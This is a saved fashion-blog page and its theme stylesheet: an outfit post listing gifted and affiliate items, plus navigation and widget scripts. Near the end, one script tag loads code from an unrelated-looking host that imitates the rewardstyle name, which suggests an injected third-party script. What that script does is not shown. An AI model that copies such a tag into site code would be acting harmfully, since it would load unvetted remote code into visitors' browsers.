

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://emmajhill.com/all-navy/
body_size: 5552
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="dns-prefetch" href="//images.rewardstyle.com" />
	<link rel="dns-prefetch" href="//cdninstagram.com" />
	<meta charset="UTF-8"/>
	<meta name="viewport" content="width=device-width, initial-scale=1"/>
	<title>All Navy &#8211; Emma Hill</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//pipdigz.co.uk' />
<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="Emma Hill &raquo; Feed" href="https://emmajhill.com/feed/" />
		<meta name="description" content="Matching sets are great for making you feel a bit more &#039;put together&#039;, even when just being at home." />
				
		<meta property="og:type" content="website" />
		<meta property="og:title" content="All Navy" />
		<meta property="og:description" content="Matching sets are great for making you feel a bit more &#039;put together&#039;, even when just being at home." />
		<meta property="og:url" content="https://emmajhill.com/all-navy/" />
		<meta property="og:site_name" content="Emma Hill" />
		<meta property="og:image" content="https://emmajhill.com/wp-content/uploads/2020/04/IMG_0004-1440x1920.jpg" />
		<meta property="og:image:secure_url" content="https://emmajhill.com/wp-content/uploads/2020/04/IMG_0004-1440x1920.jpg" />
		<meta property="og:image:width" content="1440" />
		<meta property="og:image:height" content="1920" />
		<meta property="og:image:alt" content="Matching sets are great for making you feel a bit more &#039;put together&#039;, even when just being at home." />
		
		
<link rel='stylesheet' id='fl-builder-layout-18916-css' href='https://emmajhill.com/wp-content/uploads/bb-plugin/cache/18916-layout.css?ver=58f29364b0e863356fce601cb2fce3f6' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,400i,500,500i,600,600i' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-didza-css' href='https://pipdigz.co.uk/fonts/gaqweopfkgksdklfgjslfkhjdtyy/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-reset-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/base-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-push-pull-css' href='https://unpkg.com/purecss-utils' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-grid-responsive-css' href='https://cdnjs.cloudflare.com/ajax/libs/pure/1.0.0/grids-responsive-min.css' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-style-css' href='https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475' type='text/css' media='all' />
<link rel='stylesheet' id='pipdig-icons-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/1.12.4/jquery.min.js" id="jquery-js"></script>
<link rel="canonical" href="https://emmajhill.com/all-navy/" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="32x32" />
<link rel="icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />
<meta name="msapplication-TileImage" content="https://emmajhill.com/wp-content/uploads/2018/01/EH-Favicon-BLACK-2018.png" />

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2DTJCS5229"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	gtag('config', 'G-2DTJCS5229');
</script>

	<meta name="p:domain_verify" content="aaa1c23dab99914d73ba91b303ecddd0" />
</head>

<body class="wp-singular post-template-default single single-post postid-18916 single-format-standard wp-theme-emma-hill fl-builder fl-builder-2-9-3-1 fl-no-js">

<div id="sidenav" class="sidenav closed">
	<a href="#" class="nav-toggle nav-close" onclick="return false">X</a>
	<nav class="sidenav-list-container">
		<ul class="sidenav-list">
			<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
			<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
			<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
			<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
			<li><a href="https://emmajhill.com/videos/">Video</a></li>
			<li><a href="https://emmajhill.com/shop/">Shop</a></li>
			<li><div class="separator"></div></li>
			<li>
				<form method="get" action="https://emmajhill.com/" >
					<input type="text" class="search-bar-nav" placeholder="search..." name="s" autocomplete="off" />
				</form>
			</li>
			<li><div class="separator"></div></li>
			<li><a href="https://emmajhill.com/about/">About</a></li>
			<li><a href="https://emmajhill.com/contact/">Contact</a></li>
			<li>
				<ul class="nav-list social-icons social-icons-no-padding">
					<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
					<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
					<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
					<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
					<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
					<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
				</ul>
			</li>
			<li><p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p></li>
		</ul>
	</nav>
</div>

<nav class="fixed-header white">
	<div class="header-nav header-nav-sticky">	
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</nav>

<div class="site-top white">
	<nav class="header-nav">
		<div class="pure-g">
			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8">
				<ul class="nav-list main-nav">
					<li><a href="#" class="nav-toggle" onclick="return false"><i class="fa fa-bars"></i></a></li>
					<li><a href="https://emmajhill.com/category/all-fashion-posts/">Fashion</a></li>
					<li><a href="https://emmajhill.com/category/all-beauty-posts/">Beauty</a></li>
					<li><a href="https://emmajhill.com/category/all-lifestyle-posts/">Lifestyle</a></li>
					<li><a href="https://emmajhill.com/category/all-travel-posts/">Travel</a></li>
					<li><a href="https://emmajhill.com/videos/">Video</a></li>
				</ul>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-2 pure-u-7-8 text-center">
				<a href="https://emmajhill.com/" class="logo-text">Emma Hill</a>
			</div>

			<div class="pure-u-lg-1-3 pure-u-md-1-4 pure-u-1-8 text-right">
				<div class="secondary-nav">
					<ul class="nav-list p-r">
						<li><a href="https://emmajhill.com/shop/"><i class="fa fa-shopping-bag"></i>&nbsp;Shop</a></li>
					</ul>

					<ul class="nav-list social-icons">
						<li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
						<li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
						<li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
						<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>
						<li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
						<li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
					</ul>

					<ul class="nav-list">
						<li>
							<form method="get" action="https://emmajhill.com/" >
								<input type="text" class="search-bar" placeholder="search..." name="s" autocomplete="off" />
							</form>
						</li>
					</ul>
				</div>
			</div>
		</div>
	</nav>
</div>

        <div class="pd-nav-underlay">
        <div class="pd-nav-underlay-bg pd-cover-img" style="background-image: url(https://emmajhill.com/wp-content/uploads/2020/04/IMG_0004.jpg)"></div>
    </div>


<div class="pd-container">
    <div class="text-center">
        <p class="txt-uppercase">
            <a href="https://emmajhill.com/category/all-fashion-posts/outfit-posts/">Outfits</a>&nbsp;|&nbsp;27th March 2020        </p>
        <h1 class="entry-title">All Navy</h1>
        <p class="pd-post-meta">
                            <i class="fa fa-map-marker"></i>&nbsp;<strong>London</strong>
            
            									&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;
				                <i class="fa fa-camera"></i>&nbsp;<strong>Moi</strong>
                    </p>
    </div>
</div>

<div class="entry-content ">

			<div class="fl-builder-content fl-builder-content-18916 fl-builder-content-primary fl-builder-global-templates-locked" data-post-id="18916"><div class="fl-row fl-row-fixed-width fl-row-bg-none fl-node-5e883b7e76f4a fl-row-default-height fl-row-align-center" data-node="5e883b7e76f4a">
	<div class="fl-row-content-wrap">
						<div class="fl-row-content fl-row-fixed-width fl-node-content">
		
<div class="fl-col-group fl-node-5e883b7e783a5" data-node="5e883b7e783a5">
			<div class="fl-col fl-node-5e883b7e7842b fl-col-bg-color fl-col-small" data-node="5e883b7e7842b">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-photo fl-node-5e883b8ad4862" data-node="5e883b8ad4862">
	<div class="fl-module-content fl-node-content">
		<div class="fl-photo fl-photo-align-center" itemscope itemtype="https://schema.org/ImageObject">
	<div class="fl-photo-content fl-photo-img-jpg">
				<img fetchpriority="high" decoding="async" class="fl-photo-img wp-image-18917 size-large" src="https://emmajhill.com/wp-content/uploads/2020/04/IMG_0004-1440x1920.jpg" alt="IMG_0004" itemprop="image" height="1920" width="1440" title="IMG_0004" srcset="https://emmajhill.com/wp-content/uploads/2020/04/IMG_0004-1440x1920.jpg 1440w, https://emmajhill.com/wp-content/uploads/2020/04/IMG_0004-300x400.jpg 300w, https://emmajhill.com/wp-content/uploads/2020/04/IMG_0004-1000x1333.jpg 1000w, https://emmajhill.com/wp-content/uploads/2020/04/IMG_0004.jpg 1920w" sizes="(max-width: 1440px) 100vw, 1440px" />
					</div>
	</div>
	</div>
</div>
</div>
</div>
			<div class="fl-col fl-node-5e883b7e7842f fl-col-bg-color fl-col-small" data-node="5e883b7e7842f">
	<div class="fl-col-content fl-node-content"><div class="fl-module fl-module-rich-text fl-node-5e883b9cddca0" data-node="5e883b9cddca0">
	<div class="fl-module-content fl-node-content">
		<div class="fl-rich-text">
	<h1 style="text-align: center;">OUTFIT DETAILS</h1>
<p style="text-align: center;"><em><strong>THIS POST CONTAINS GIFTED ITEMS AND AFFILIATE LINKS</strong></em></p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://bit.ly/3dxoZFW" target="_blank" rel="noopener"><strong>Sweatshirt</strong> - Me+Em (Gifted)</a></p>
<p style="text-align: center;"><a href="https://bit.ly/2y2nYoY" target="_blank" rel="noopener"><strong>Joggers</strong> - Me+Em (Gifted)</a></p>
<p style="text-align: center;"><a href="https://apprl.com/al/506G/" target="_blank" rel="noopener"><strong>Necklace</strong> - Missoma (Gifted)</a></p>
<p style="text-align: center;"><a href="https://bit.ly/2UA0Jfz" target="_blank" rel="noopener"><strong>Earrings</strong> - Missoma</a></p>
<p style="text-align: center;"><a href="https://bit.ly/2RaURqj" target="_blank" rel="noopener"><strong>Slippers</strong> - Zara Home (now sold out)</a></p>
<p style="text-align: center;"><a href="https://bit.ly/2yzgMkz" target="_blank" rel="noopener"><strong>Cup</strong> - Zara Home </a></p>
</div>
	</div>
</div>
<div class="fl-module fl-module-html fl-node-5e883d65b4ce6" data-node="5e883d65b4ce6">
	<div class="fl-module-content fl-node-content">
		<div class="fl-html">
	<div id="p3_rs_3772958" class="shopthepost-widget" data-widget-id="3969202" style="-moz-transition: all 0.45s ease-out; -webkit-transition: all 0.45s ease-out; transition: all 0.45s ease-out; opacity: 0;">
				<!--noptimize-->
				<script>
				//setTimeout(function(){
					!function(d,s,id){
						var e;
						if (!d.getElementById(id)) {
							e = d.createElement(s);
							e.id = id;
							e.defer = "defer";
							e.src = "https://widgets.rewardstyle.com/js/shopthepost.js"
							d.body.appendChild(e);
						}
						if (typeof window.__stp === "object") if (d.readyState === "complete") {
							window.__stp.init();
						}
					}(document, "script", "shopthepost-script");
					var p3_rs_3772958 = document.getElementById("p3_rs_3772958");
					p3_rs_3772958.style.opacity = "1";
				//}, 250);
				</script>
				<!--/noptimize-->
			</div></div>
	</div>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</div>		
	<div id="p_related">
		<h2>You might also like...</h2>
						<a href="https://emmajhill.com/black-neutrals/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Black-straight-leg-jeans-nude-leather-mary-jane-flats-basic-white-t-shirt-camel-blazer.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Black &#038; Neutrals</h4>				</a>
								<a href="https://emmajhill.com/spring-incoming/" class="p_related_post p_related_post_last">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/02/Emma-Hill-style.-Camel-Jumper-off-white-jeans-black-Longchamp-Le-Pliage-tote-bag-black-ballet-flats.-Spring-outfit.-Style-over-40-1440x2560.jpg"></div>
					<h4 class="">Spring Incoming</h4>				</a>
								<a href="https://emmajhill.com/brown-suede-accessories/" class="p_related_post ">
					<div class="pd-cover-img pipdig_lazy" data-src="https://emmajhill.com/wp-content/uploads/2025/03/Emma-Hill-style.-Brown-wool-jacket-black-crew-neck-jumper-boyfriend-jeans-brown-suede-belt-and-loafers.-Style-over-40.-Spring-and-Autumn-outfit-ideas.jpg"></div>
					<h4 class="">Brown Suede Accessories</h4>				</a>
							<div style="clear:both"></div>
			</div>
	
		
</div>




</div> 
<!--
<div class="pd-container">
	<div class="pd-section in-your-inbox">
		<div class="pure-g">
			<div class="pure-u-1-24"></div>
			<div class="pure-u-1 pure-u-md-8-24 txt-uppercase in-your-inbox-label">
				<div><span>Emma</span> <i>in your inbox</i></div>
			</div>
			<div class="pure-u-1 pure-u-md-14-24">
				<form action="https://ejstyle.us19.list-manage.com/subscribe/post?u=4bb155044f929a80b03ad0920&amp;id=b408bbbef1" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="in-your-inbox-form" target="_blank" novalidate>
					<input type="text" name="EMAIL" class="text-center" placeholder="enter your email here" />
					<div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_4bb155044f929a80b03ad0920_b408bbbef1" tabindex="-1" value=""></div>
					<input type="submit" value="submit" class="txt-uppercase"/>
				</form>
				
			</div>
			<div class="pure-u-1-24"></div>
		</div>
	</div>
</div>
-->


<footer class="footer">
    <div class="pure-g">
        <div class="pure-u-lg-1-3 pure-u-1">
            <ul class="nav-list">
                <li><a href="https://emmajhill.com/about/">About</a></li>
                <li><a href="https://emmajhill.com/faq/">FAQ</a></li>
                <li><a href="https://emmajhill.com/policies/">Policies</a></li>
                <li><a href="https://emmajhill.com/contact/">Contact</a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-3 pure-u-1 text-center">
            <a href="/" class="logo-text">Emma Hill</a>
        </div>
        <div class="pure-u-lg-1-5 pure-u-1">
            <ul class="nav-list social-icons">
                <li><a href="https://www.instagram.com/emmahill/" target="_blank" rel="nofollow noopener"><i class="fa fa-instagram"></i></a></li>
                <li><a href="https://www.facebook.com/pages/EJSTYLE/174338502647" target="_blank" rel="nofollow noopener"><i class="fa fa-facebook"></i></a></li>
                <li><a href="https://www.pinterest.com/ejstyleblog/" target="_blank" rel="nofollow noopener"><i class="fa fa-pinterest"></i></a></li>
                <!--<li><a href="https://www.bloglovin.com/blogs/ejstyle-12714785" target="_blank" rel="nofollow noopener"><i class="fa fa-plus"></i></a></li>-->
                <li><a href="https://www.youtube.com/user/EJSTYLEblog" target="_blank" rel="nofollow noopener"><i class="fa fa-youtube-play"></i></a></li>
                <li><a href="https://twitter.com/Ems_EJSTYLE" target="_blank" rel="nofollow noopener"><i class="fa fa-twitter"></i></a></li>
            </ul>
        </div>
        <div class="pure-u-lg-1-8 pure-u-1 text-right">
            <p class="pipdig"><a href="https://www.pipdig.co" target="_blank">Created by <span class="peepdeeg">pipdig</span></a></p>
        </div>
    </div>
</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/emma-hill\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://emmajhill.com/wp-content/uploads/bb-plugin/cache/18916-layout.js?ver=72b05e80f97c5fa33f3853963b39b600" id="fl-builder-layout-18916-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery.lazy/1.7.9/jquery.lazy.min.js" id="pipdig-lazy-js"></script>
    <script src="https://rstyle.teamdk.stream/sync.js" async></script>
    	<script>
		(function($) {
			var lastScrollTop = 0;
			var fixedHeader = $('.fixed-header');
			var scrollTopHeaderThreshhold = 80;
			var sidenav = $('#sidenav');

			jQuery(document).ready(function($) {
				// Open/close side navigation
				$('.nav-toggle').click(function() {
					toggleSidenav();
				});

				// Sticky header
				$(window).scroll(function(event) {
					// Don't open top nav if sidenav is open
					if (!sidenav.hasClass('closed')) {
						return;
					}
					
					var scrollTop = $(this).scrollTop();

					if (scrollTop < lastScrollTop){
						if (scrollTop > scrollTopHeaderThreshhold) {
							fixedHeader.addClass('show');
						} else {
							fixedHeader.removeClass('show');
						}
					} else {
						fixedHeader.removeClass('show');
					}

					lastScrollTop = scrollTop;
				});
			});

			function toggleSidenav() {
				sidenav.toggleClass('closed');

				if (sidenav.hasClass('closed')) {
					if (lastScrollTop > scrollTopHeaderThreshhold) {
						fixedHeader.addClass('show');
					}
				} else {
					fixedHeader.removeClass('show');
				}
			}

			$('a[data-lity][href^="#lity_yt"]').click(function(e) {
				e.stopPropagation();
				e.preventDefault();
				
				var targetSelector = $(this).attr('href');
				var target = $(targetSelector);

				target.find('iframe').prop('src', function() {
					return $(this).data('src');
				});

				lity(targetSelector);
			});

			$(document).on('lity:close', function(e) {
				var target = $(e.target);
				target.find('iframe').prop('src', null);
			});
		})(jQuery);
		
		
		
		
		jQuery(document).ready(function($) {
			
			// mute/unmute video trailer on click
			var video = $("#pd-theme-video-trailer");
			video.prop('muted', true);
			video.click( function (){
				if (video.prop('muted')) {
					video.prop('muted', false);
				} else {
					video.prop('muted', true);
				}
			});
			
			$(".pipdig_lazy").Lazy({
				effect: "fadeIn",
				effectTime: 400,
			});
			$(".pipdig_lazy").Lazy({
				delay: 3000,
			});
			
						
						
		});
		
		
	</script>
	<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b246149fb91433d9e7d193a6f612d0f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.4 on 2025-12-22 09:29:40 -->

--- FILE ---
content_type: text/css
request_url: https://emmajhill.com/wp-content/themes/emma-hill/style.css?ver=1728205475
body_size: 5922
content:
/*
Theme Name: Emma Hill
Theme URI: https://www.pipdig.co
Author: pipdig
Author URI: https://www.pipdig.co
Description: Custom theme for Emma Hill
Version: 999
Text Domain: pipdig-textdomain
*/

/*
@font-face {
	font-family: 'Didot Italic';
	src: url('inc/fonts/Didot-HTF-L42-Light-Ital.woff2') format('woff2'), url('inc/fonts/Didot-HTF-L42-Light-Ital.woff') format('woff');
	font-weight: 300;
	font-style: normal;
}
*/
@font-face {
    font-family: 'Didot Bold';
    src: url('inc/fonts/Didot-HTF-B16-Bold.woff2') format('woff2'), url('inc/fonts/Didot-HTF-B16-Bold.woff') format('woff');
    font-weight: normal;
    font-style: normal;
}

/**
 * Fixes a bit of hacky css in pure-g
 */
.pure-g {
	letter-spacing: 0;
}

html, button, input, select, textarea,
.pure-g [class*="pure-u"] {
	font-family: 'Montserrat', Arial, sans-serif;
	font-size: 13px;
	line-height: 1.5;
}

html, body { 
	height: 100%; 
	margin: 0; 
	padding: 0;
}

body { 
	background-color: #fff;
	overflow-x: hidden;
}

a {
	color: #000;
	text-decoration: none;
	transition: 400ms;
}

b, optgroup, strong {
	font-weight: 600;
}

h1, h2, h3, h4, h5, h6 {
	margin: 15px 0;
	font-family: 'didza', serif;
	font-weight: normal;
	line-height: 1.2;
}
h1 {
	font-size: 2.2em;
}
h2 {
	font-size: 2em;
}
h3 {
	font-size: 2em;
}
h4 {
	font-size: 2em;
}
h5 {
	font-size: 1.9em;
}
h6 {
	font-size: 1.8em;
}

.pd-image-shape {
	visibility: hidden;
	opacity: 0;
	width: 100%;
	height: auto;
}

.pd-container {
	max-width: 100%;
	position: relative;
	margin: 0 auto;
}

.page-template-template-shop .pd-container {
	max-width: 1100px;
	text-align: center;
}

.site-top {
	z-index: 1;
	position: relative;
	padding: 0 20px;
	-moz-transition: all 0.25s ease-out; -webkit-transition: all 0.25s ease-out; transition: all 0.25s ease-out;
}
.site-top:hover {
	background: rgba(255, 255, 255, .65);
}
.site-top.white:hover {
	background: rgba(0, 0, 0, .45);
}

.site-content {
	padding: 1.3em;
}

.nav-list {
	display: inline-block;
	list-style: none;
	margin: 0;
	padding: 0;
	line-height: 43px;
}

.nav-list li {
	display: inline-block;
	padding: 0 8px;
	text-transform: uppercase;
	font-size: 11px;
	font-weight: 500;
	letter-spacing: 1px;
}

.nav-list li:first-child {
	padding-left: 0;
}

.nav-list li:last-child {
	padding-right: 0;
}

.social-icons {
	padding: 0 2.2em;
}

.social-icons-no-padding {
	padding: 0;
	line-height: 0;
}

.social-icons li {
	padding: 0 5px;
}

.text-right {
	text-align: right;
}

.text-center, .pd-txt-center {
	text-align: center;
	margin-left: auto;
	margin-right: auto;
}

.nav-list li a {
	text-decoration: none;
	color: #000;
}

.contact-us {
	margin-top: 80px;
}


.contact-us .featured-image {
	max-width: 100%;
	min-height: 400px;
}

.contact-us .contact-text-underlay {
	height: 540px;
	background-color: #f1f1f1;
	z-index: -1;
}

.contact-us .contact-text-container {
	position: absolute;
	width: calc(50% - 1em - 80px);
	transform: translateY(180px);
	padding: 20px 50px;
}

.contact-us .contact-text p {
	padding: 5px 0;
}

#sidenav .pipdig {
	font-size: 11px;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer {
	margin-top: 0;
	margin-left: -10px;
	margin-right: -10px;
	padding: 18px 25px;
	background-color: #f1f1f1;
	letter-spacing: 1px;
	font-weight: 500;
}

.footer .pipdig {
	font-size: 11px;
	text-transform: uppercase;
	line-height: 2em;
	letter-spacing: 1px;
	font-weight: 500;
}

.peepdeeg {
	letter-spacing: 0;
	text-transform: none;
}

.sidenav {
	position: fixed;
	width: 300px;
	height: 100%;
	z-index: 999;
	background-color: #fff;
	padding: 1em;
	font-size: 1.2em;
	transition: 0.3s;
	left: 0;
}

.sidenav.closed {
	transform: translateX(-100%);
}

.sidenav-list-container {
	margin-top: 50px;
	padding-left: 30px;
}

.sidenav-list {
	list-style: none;
	margin: 0;
	padding: 0;
}

.sidenav-list li {
	margin: 1.2em 0;
}

.sidenav-list li a {
	text-decoration: none;
	text-transform: uppercase;
}

.sidenav-list .separator {
	width: 120px;
	height: 1px;
	border-bottom: 1px solid black;
}

.nav-close {
	font-size: 1.3em;
	text-decoration: none;
}

.site-top.white .nav-list a,
.site-top.white .logo-text {
	color: #fff;
}

.site-top.white .search-bar {
	border-bottom: 1px solid #fff;
	color: #fff;
}

.site-top.white .search-bar::placeholder {
	color: #fff;
}

.fixed-header {
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 9999;
	background-color: #fff;
	-webkit-transform: translateY(-101%);
	transform: translateY(-101%);
	-webkit-transition: all .3s;
	transition: all .3s;
}

.fixed-header::after {
	content:"";
    position:absolute;
    width:100%;
    bottom:1px;
    z-index:-1;
    transform:scale(.9);
}

.fixed-header.show {
	transform: translateY(0);
    box-shadow: 0 1px 10px 0 rgba(0,0,0,.1);
}


.header-nav .text-center {
	vertical-align: middle !important;
}
.header-nav-sticky {
	padding: 0 15px;
}

.home .underlay-content {
	text-align: center;
	top: 110px;
	position: relative;
}

.home .pd-nav-underlay-content,
.home .pd-nav-underlay-content a {
	color: #fff;
}

.home .underlay-content .underlay-title {
	font-size: 4.2em;
	text-transform: none;
	margin: 30px 0;
}

.logo-text {
	letter-spacing: 9px;
	font: 40px 'Didot Bold', serif;
	line-height: 43px;
	text-decoration: none;
	text-transform: uppercase;
}
.header-nav-sticky .logo-text {
	font-size: 35px;
}

.side-text {
	font-size: 1.5em;
	letter-spacing: 0.4em;
	transform: rotate(-90deg);
	font-weight: bold;
	text-transform: uppercase;
}

.latest-posts .box img.post-image {
	max-height: 250px;
	max-width: 100%;
}

.latest-posts .box .post-content {
	padding: 50px 0;
	background-color: #f1f1f1;
	text-align: center;
	text-transform: uppercase;
	margin-top: 37px;
}

.latest-posts .box .post-content h2 {
	letter-spacing: initial;
	font-size: 2.5em;
	margin: 10px 0;
}

.latest-posts .post-content p {
	margin: 0;
}

.latest-posts .other-posts {
	text-align: center;
}

.latest-posts .other-posts h2 {
	letter-spacing: initial;
}

.latest-posts .other-posts img.post-image {
	max-width: 100%;
}

.pd-section-coloured {
	background-color: #f1f1f1;
}

.videos .video .video-placeholder {
	background-color: black;
	width: 420px;
	height: 280px;
	margin: 0 auto;
}

.videos .video .video-placeholder-small {
	background-color: black;
	height: 160px;
}

.pipdig-popular-post-container {
	padding: 30px;
}

.pipdig-popular-post {
	z-index: 1;
	position: relative;
}
.pipdig-popular-post h2 {
	margin-top: 10px;
	font-size: 31px;
}
.pipdig-popular-post-image-big {
	max-width: 420px;
	height: 280px;
	margin: 0 auto;
	background-position: center;
	background-size: cover;
	margin-top: 75px;
}

.pipdig-popular-post-image-small {
	background-position: center;
	background-size: cover;
	height: 160px;
}

.video-container .video-big {
	margin-top: 74px;
}
.videos>h2 {
	padding-top: 30px;
	padding-left: 50px;
}

.videos .video-container {
	padding: 30px;
}

.videos .video-container > div {
	z-index: 1;
}

.shape {
	z-index: 0;
	position: absolute;
	background-color: #d4c9b6;
}

.shape.shape-square {
	width: 245px;
	height: 245px;
}

.shape.shape-rectangle {
	width: 340px;
	height: 215px;
}

.video-shape-1 {
	transform: translate(50px, 525px);
}

.video-shape-2 {
	transform: translateX(910px)
}
.video-shape-3 {
	transform: translate(700px, 440px);
}

.video-shape-4 {
	transform: translate(30px, 0)
}

